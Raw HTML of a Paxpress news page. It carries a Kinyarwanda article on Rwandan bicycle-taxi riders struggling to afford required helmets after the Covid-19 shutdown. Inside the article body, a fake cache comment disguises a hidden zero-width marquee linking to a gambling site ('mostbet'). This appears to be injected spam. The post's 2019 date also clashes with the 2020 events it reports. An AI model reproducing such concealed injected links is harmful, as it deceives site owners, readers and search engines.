<link rel='stylesheet' id='dt-media-css' href='https://paxpress.rw/wp-content/uploads/the7-css/media.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://paxpress.rw/wp-content/uploads/the7-css/mega-menu.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://paxpress.rw/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://paxpress.rw/wp-content/uploads/the7-css/post-type-dynamic.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://paxpress.rw/wp-content/themes/dt-the7/style.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://paxpress.rw/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-background-style-css' href='https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/background-style.min.css?ver=3.19.11' type='text/css' media='all' />
<script type="text/javascript" src="https://paxpress.rw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/paxpress.rw\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"2041","ajaxurl":"https:\/\/paxpress.rw\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/paxpress.rw\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"88b35fd447","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#3572b6"},"desktopHeader":{"height":55},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":240,"showMenu":true,"height":60,"logo":{"showLogo":false,"html":"","url":"https:\/\/paxpress.rw\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":650,"firstSwitchPointHeight":80,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png\" srcset=\"https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png 210w, https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png 210w\" width=\"210\" height=\"74\"   sizes=\"210px\" alt=\"Paxpress\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png\" srcset=\"https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png 210w, https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png 210w\" width=\"210\" height=\"74\"   sizes=\"210px\" alt=\"Paxpress\" \/>"}},"content":{"textColor":"#000000","headerColor":"#1f365c"},"sidebar":{"switchPoint":990},"boxedWidth":"1340px","stripes":{"stripe1":{"textColor":"#dbdbdb","headerColor":"#ff9f1a"},"stripe2":{"textColor":"#333333","headerColor":"#203961"},"stripe3":{"textColor":"#000000","headerColor":"#203961"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=10.7.0" id="dt-above-fold-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.19.11" id="ultimate-vc-addons-appear-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=3.19.11" id="ultimate-vc-addons-row-bg-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.19.11" id="ultimate-vc-addons-custom-js"></script>
<link rel="https://api.w.org/" href="https://paxpress.rw/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://paxpress.rw/wp-json/wp/v2/posts/2041" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://paxpress.rw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://paxpress.rw/?p=2041' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://paxpress.rw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpaxpress.rw%2Fcovid19-ntibaramenya-ubwoko-bwingofero-bemerewe-gukoresha-batwara-abagenzi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://paxpress.rw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpaxpress.rw%2Fcovid19-ntibaramenya-ubwoko-bwingofero-bemerewe-gukoresha-batwara-abagenzi%2F&#038;format=xml" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<link rel="pingback" href="https://paxpress.rw/xmlrpc.php">
<meta property="og:site_name" content="Paxpress" />
<meta property="og:title" content="Covid19: Ntibaramenya ubwoko bw’ingofero bemerewe gukoresha batwara abagenzi" />
<meta property="og:description" content="Nyuma yo gushegeshwa n’icyorezo cya Covid-19, abatwara amagare mu bikorwa by’ubucuruzi (abanyonzi) bemerewe gukora mu duce bari basanzwe bemerewe gukoreramo baragorwa no kubahiriza amabwiriza y’inzego z’ubuzima ndetse no gukoresha ingofero zabugenewe (casque) kugira ngo birinde banarinda abo batwara ingaruka zaturuka ku mpanuka. Byari ibyishimo ku banyonzi bari bumvise ko bakomorewe gukora ariko kugeza ubu hari&hellip;" />
<meta property="og:image" content="https://paxpress.rw/wp-content/uploads/2022/07/article-45.jpeg" />
<meta property="og:url" content="https://paxpress.rw/covid19-ntibaramenya-ubwoko-bwingofero-bemerewe-gukoresha-batwara-abagenzi/" />
<meta property="og:type" content="article" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS_JPG.jpeg" type="image/jpeg" sizes="16x16"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body id="the7-body" class="post-template-default single single-post postid-2041 single-format-standard wp-embed-responsive the7-core-ver-2.5.8 dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-fade phantom-shadow-decoration phantom-logo-off sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style dt-fa-compatibility the7-ver-10.7.0 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
<!-- The7 10.7.0 -->
<div id="load" class="ring-loader">
	<div class="load-wrap">
<style type="text/css">
    .the7-spinner {
        width: 72px;
        height: 72px;
        position: relative;
    }
    .the7-spinner > div {
        border-radius: 50%;
        width: 9px;
        left: 0;
        box-sizing: border-box;
        display: block;
        position: absolute;
        border: 9px solid #fff;
        width: 72px;
        height: 72px;
    }
    .the7-spinner-ring-bg{
        opacity: 0.25;
    }
    div.the7-spinner-ring {
        animation: spinner-animation 0.8s cubic-bezier(1, 1, 1, 1) infinite;
        border-color:var(--the7-beautiful-spinner-color2) transparent transparent transparent;
    }

    @keyframes spinner-animation{
        from{
            transform: rotate(0deg);
        }
        to {
            transform: rotate(360deg);
        }
    }
</style>

<div class="the7-spinner">
    <div class="the7-spinner-ring-bg"></div>
    <div class="the7-spinner-ring"></div>
</div></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header justify widgets full-width dividers surround shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo"  role="banner">

	<div class="top-bar top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><span class="mini-contacts phone hide-on-desktop hide-on-first-switch in-top-bar"><i class="fa-fw icomoon-the7-font-the7-phone-06"></i>001-234-5678</span><span class="mini-contacts email show-on-desktop near-logo-first-switch in-menu-second-switch"><i class="fa-fw the7-mw-icon-mail-bold"></i></span></div><div class="right-widgets mini-widgets"><div class="soc-ico show-on-desktop in-top-bar-right in-top-bar custom-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="http://www.facebook.com/messagingservice" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Twitter page opens in new window" href="http://www.twitter.com/accessdirect" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter page opens in new window</span></a><a title="Linkedin page opens in new window" href="http://www.linkedin.com/company/2125229" target="_blank" class="linkedin"><span class="soc-font-icon"></span><span class="screen-reader-text">Linkedin page opens in new window</span></a><a title="Rss page opens in new window" href="http://www.messagingservice.com/feed/" target="_blank" class="rss"><span class="soc-font-icon"></span><span class="screen-reader-text">Rss page opens in new window</span></a><a title="YouTube page opens in new window" href="http://www.youtube.com/user/accessdirect" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a></div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Paxpress</div>
	<div id="site-description" class="assistive-text">Informer pour la paix</div>
	<a class="" href="https://paxpress.rw/"><img class=" preload-me" src="https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png" srcset="https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png 210w, https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png 210w" width="210" height="74"   sizes="210px" alt="Paxpress" /><img class="mobile-logo preload-me" src="https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png" srcset="https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png 210w, https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png 210w" width="210" height="74"   sizes="210px" alt="Paxpress" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration upwards-line level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1601 first depth-0" role="presentation"><a href='https://paxpress.rw/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-home" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881 depth-0" role="presentation"><a href='https://paxpress.rw/about-us/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw icomoon-icomoonfree-16x16-users" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">About Us</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598 depth-0" role="presentation"><a href='https://paxpress.rw/news/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-newspaper" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">News</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609 last depth-0" role="presentation"><a href='https://paxpress.rw/contact/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-phone-square" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="mini-search show-on-desktop near-logo-first-switch in-menu-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://paxpress.rw/">

	<div class="screen-reader-text">Search:</div>

	
		<a href="" class="submit"><i class=" mw-icon the7-mw-icon-search-bold"></i><span>SEARCH</span></a>
		<div class="popup-search-wrap">
			<input type="text" class="field searchform-s" name="s" value="" placeholder="Type and hit enter …" title="Search form"/>
			<a href="" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Go!"/>
</form>
</div></div>
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1601 first depth-0" role="presentation"><a href='https://paxpress.rw/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-home" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881 depth-0" role="presentation"><a href='https://paxpress.rw/about-us/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw icomoon-icomoonfree-16x16-users" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">About Us</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598 depth-0" role="presentation"><a href='https://paxpress.rw/news/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-newspaper" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">News</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609 last depth-0" role="presentation"><a href='https://paxpress.rw/contact/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-phone-square" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div class="page-title title-left solid-bg page-title-responsive-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">Covid19: Ntibaramenya ubwoko bw’ingofero bemerewe gukoresha batwara abagenzi</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://paxpress.rw/" title=""><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://paxpress.rw/category/welfare/" title=""><span itemprop="name">Welfare</span></a><meta itemprop="position" content="2" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Covid19: Ntibaramenya ubwoko bw’ingofero bemerewe&hellip;</span><meta itemprop="position" content="3" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-right sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-2041" class="horizontal-fancy-style post-2041 post type-post status-publish format-standard has-post-thumbnail category-welfare category-20 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="1:17 pm" href="https://paxpress.rw/2019/10/19/"><span class="entry-month">Oct</span><span class="entry-date updated">19</span><span class="entry-year">2019</span></a></div><span class="fancy-categories"><a href="https://paxpress.rw/category/welfare/" rel="category tag">Welfare</a></span><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20730%20365&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-45-730x365.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-45-730x365.jpeg 730w" width="730" height="365"  title="article 45" alt="" /></div><div class="entry-content">
<p><strong>Nyuma yo gushegeshwa n’icyorezo cya Covid-19, abatwara amagare mu bikorwa by’ubucuruzi (abanyonzi) bemerewe gukora mu duce bari basanzwe bemerewe gukoreramo baragorwa no kubahiriza amabwiriza y’inzego z’ubuzima ndetse no gukoresha ingofero zabugenewe (casque) kugira ngo birinde banarinda abo batwara ingaruka zaturuka ku mpanuka.</strong></p>



<p>Byari ibyishimo ku banyonzi bari bumvise ko bakomorewe gukora ariko kugeza ubu hari bamwe mu bakora aka kazi bari kukavamo kuko badafite amikoro yo kugura ingofero zabugenewe abandi bakaba bataranasobanukiwe izo bagomba kwambara,kuko hari abo usanga bambaye izisanzwe zifashishwa n’abakora umwuga w’ubwubatsi,izikoreshwa n’abamotari ndetse hari na bacye usanga bambaye izagenewe abakoresha amagare mu gusiganwa.</p><!-- Super Cache v3 --> <marquee style='position: absolute; width: 0px;'><a href="https://irrelephant-blog.com/" title="mostbet">mostbet</a></marquee>



<p>Hishamunda Martin ni umwe mu bakoraga uyu mwuga wo gutwara abagenzi ku igare mu mujyi wa Kigali, nyuma yo kumva ko itangazo ribagarura mu muhanda yaragarutse ariko ubu yongeye gusubira mu murennge wa Mugina mu karere ka Kamonyi aho akomoka kuko yabonye ingofero zihenze ahitamo kuba yisubiriiye mu cyaro. Umuvandimwe we, ati’’ mukuru wanjye twarabanaga hano i kigali akora akazi k’ubunyonzi kuva ku muhanda Kinamba- Nyabugogo ,yagiye kugura ingofero bamuca ibihumbi 15 abona ntiyabivamo yisubirira mu cyaro ,ubunyonzi arabureka’’.<br>Ni ikibazo kinavugwa na Niyonzima Eric umwe mu bakora aka kazi mu karere ka Muhanga uvuga ko hari bagenzi babo baretse akazi kubera kubura amikoro yo kugura ingofero ,abazibonye na bo ngo bakoresha izo babonye hari n’abakora batarazibona ariko bagahora bacungana n’abashinzwe umutekano.Ati’’ ingofero zikoreshwa ku magare zirahenze ntitwazigondera ,twamaze igihe kinini tudakora ikindi abenshi tuba dukoresha amagare atari ayacu, ugomba kwishyura nyira ryo ukarya ugatunga umuryango ,ongeraho ko tugomba no gushaka ya miti yica udukoko yo gukaraba no gukarabya abagenzi’’.</p>



<p>Niyonzima akomeza avuga ko hari bamwe mu bo bakoranaga babonye batabishobora bagahitamo kubireka bakaba bicaye .Ati’’ ubu natwe twasigaye mu muhanda ni ukwihambira iyo ugize amahirwe ukabona ay’ingofero yawe umugenzi ntaye ubona , hari n’abiroha mu muhanda kubera inzara bakaza ntazo bafite ariko iyo polisi igufashe ijyana igare ryawe ukazaribona waziguze abenshi usanga twambaye iz’abafundi kuko ni zo zihendutse ariko urebye imiterere yazo ntacyo yakumarira uhuye n’impanduka ni ukwirwanaho’’.</p>



<p>Sibomana Athanase umuyobozi wa koperative y’abatwara amagare mu mujyi wa Muhanga na we yemeza ko hari abahagaze gukora kuko babuze amafaranga yo kugura ingofero zabugenewe. Icyakora ngo abanyonzi ayobora bamaze kubyumva kuko nibura bamaze kuzigira ku kigero cya 50%.Ati ‘’uretse ko abantu bagenda baduca intege ngo izo dukoresha ni iz’abafundi ariko twe ntacyo Polisi iratubwira, nta n’uwo irahutaza gusa na zo zirahenda zigura ibihumbi bibiri imwe ubwo dusabwa kugura ebyiri, ariko uko tuzagenda tubona ubushobozi n’abandi bazazigura’’.</p>



<p><strong>Bashegeshwe n’icyorezo</strong></p>



<p>IAba banyonzi bagaragaza ko ibereho yabo yashegeshwe n’ingaruka zishingiye ku cyorezo nyuma yo kumara amezi arenga atandatu badakora.<br>Bamwe muri bo bavuga ko bagowe no kwishyura ubwisungane mu kwivuza no kubona ibindi bakeneye mu buzima. Kamanayo Yohani bakunze kwita Kazungu akorera ku iseta ya Kinini mu kagari ka Kinini, mu murenge wa Shyogwe mu karere ka Muhanga. Ati “tumaze amezi arenga atandatu yose tudakora. Icyorezo cyaradushegeshe. Nkanjye uba mu nzu nkodesha mfite imyenda myinshi kuko nagowe no kubona mafaranga y’ubukode.Ugakubitiraho rero n’amafaranga yo gutunga urugo”.<br>Hari kandi abari barafashe inguzannyo z’ibimina bavuga ko bibagoye kuyishyura kuko inyungu zikubye kenshi nyuma yo kumara igihe badakora ngo babone ubwishyu.Ngo n’abari bashoboye kwizigama, barayariye ku buryo na bo basa n’abatangiriye ku busa.</p>



<p>Kugeza ubu uretse imyanzuro y’inama y’abaminisitiri yemeje ko aba bakoresha amagare bagomba kuba bambaye ingofero nta ngofero zigeze zigaragazwa ko ari zo bakwiye kwambara, ari na yo mpamvu usanga bagiye bambara izitandukanye ,kuko buri wese agura izihwanye n’ubushobozi bwe hari n’abakora ariko badafite n’imwe.Cyakora bahora bikanga ko bashobora gufatwa bagacibwa amande.<br>Kuva icyorezo cya covid-19 cyagera mu Rwanda ,ibikorwa byose byarahagaze harimo n’abatwara abagenzi n’imizigo ku magare , nyuma y’amezi asaga atandatu badakora , inama y’Abaminisitiri yateranye muri Village Urugwiro ku wa Gatanu tariki 25 Nzeri 2020 iyobowe na Perezida wa Repubulika Paul Kagame, yemeje ko bakongera gukora.</p>



<p>Cyakora bavuga ko n’ubundi bakigowe no kubona amafaranga yo kugura ingofero basabwe gukoresha mu rwego rwo kwirinda Covid-19 no kuyirinda abandi.Kamanayo ati “umunyonzi akorera amafaranga atarenga 1500 ku munsi. Akaba akeneye kubaho, gutunga umuryango ku bayifite no gukemura utundi tubazo mu buzima. Byongeye kandi n’amashuri agiye gufungura. Urumva rwose ko tukigowe cyane ku buryo kubona amafaranga yo kugurura ziriya ngofero bitatworoheye.” Yongeraho ko leta yabibashamo. Ati “leta idufashije tukazibona, noneho tukagenda tuzishyura buhoro buhoro byatworohereza ntiduokeze kuririra mu myotsi”</p>



<p><strong>Uwambayinema Marie Jeanne</strong></p>
</div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Category:&nbsp;<a href="https://paxpress.rw/category/welfare/" >Welfare</a></span><a class="author vcard" href="https://paxpress.rw/author/admin/" title="View all posts by Admin" rel="author">By <span class="fn">Admin</span></a><a href="https://paxpress.rw/2019/10/19/" title="1:17 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2019-10-19T13:17:00+00:00">October 19, 2019</time></a><a href="https://paxpress.rw/covid19-ntibaramenya-ubwoko-bwingofero-bemerewe-gukoresha-batwara-abagenzi/#respond" class="comment-link" >Leave a comment</a></div></div><div class="single-share-box">
	<div class="share-link-description">Share this post</div>
	<div class="share-buttons">
		<a class="facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpaxpress.rw%2Fcovid19-ntibaramenya-ubwoko-bwingofero-bemerewe-gukoresha-batwara-abagenzi%2F&#038;t=Covid19%3A+Ntibaramenya+ubwoko+bw%E2%80%99ingofero+bemerewe+gukoresha+batwara+abagenzi" title="Facebook" target="_blank" ><span class="soc-font-icon"></span><span class="social-text">Share on Facebook</span><span class="screen-reader-text">Share on Facebook</span></a>
<a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fpaxpress.rw%2Fcovid19-ntibaramenya-ubwoko-bwingofero-bemerewe-gukoresha-batwara-abagenzi%2F&#038;text=Covid19%3A+Ntibaramenya+ubwoko+bw%E2%80%99ingofero+bemerewe+gukoresha+batwara+abagenzi" title="Twitter" target="_blank" ><span class="soc-font-icon"></span><span class="social-text">Tweet</span><span class="screen-reader-text">Share on Twitter</span></a>
<a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank"  data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="social-text">Pin it</span><span class="screen-reader-text">Share on Pinterest</span></a>
<a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fpaxpress.rw%2Fcovid19-ntibaramenya-ubwoko-bwingofero-bemerewe-gukoresha-batwara-abagenzi%2F&#038;title=Covid19%3A%20Ntibaramenya%20ubwoko%20bw%E2%80%99ingofero%20bemerewe%20gukoresha%20batwara%20abagenzi&#038;summary=&#038;source=Paxpress" title="LinkedIn" target="_blank" ><span class="soc-font-icon"></span><span class="social-text">Share on LinkedIn</span><span class="screen-reader-text">Share on LinkedIn</span></a>
	</div>
</div>		<div class="author-info entry-author">
			<span class="author-avatar no-avatar"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
